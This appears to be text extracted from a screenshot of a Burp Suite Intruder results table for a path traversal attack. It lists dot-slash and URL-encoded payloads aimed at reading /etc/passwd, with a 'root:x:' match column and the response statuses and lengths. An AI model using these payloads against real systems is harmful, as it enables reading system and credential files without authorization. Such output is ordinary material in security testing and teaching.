 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length root:x: failed
750 ...//...//...//...//...//...//...//...//...//...//...//...//...... 200 3229
751 ...//...//...//...//...//...//...//...//...//...//...//...//...... 200 3229
752 %2e%2e%2e//%2e%2e%2e//%2e%2e%2e... 200 3229
753 %2e%2e%2e//%2e%2e%2e//%2e%2e%2e... 200 3229
754 ...%2f%2f...%2f%2f...%2f%2f...%2f%2f...... 200 3229
755 ...%2f%2f...%2f%2f...%2f%2f...%2f%2f...... 200 3229
756 %2e%2e%2e//%2e%2e%2e//%2e%2e%2e... 200 3229
757 %2e%2e%2e//%2e%2e%2e//%2e%2e%2e... 200 3229
758 ...%2f%2f...%2f%2f...%2f%2f...%2f%2f...... 200 3229
759 ...%2f%2f...%2f%2f...%2f%2f...%2f%2f...... 200 3229
760 ...//...//...//...//...//...//...//...//...//...//...//...//...... 200 3229
761 ...//...//...//...//...//...//...//...//...//...//...//...//...... 200 3229
762 ...//...//...//...//...//...//...//...//...//...//...//...//...... 200 3229
763 ...//...//...//...//...//...//...//...//...//...//...//...//...... 200 3229
0 200 347
1 etc/passwd 200 356
2 ..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\etc\pa... 200 410
3 ..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\etc\pa... 200 410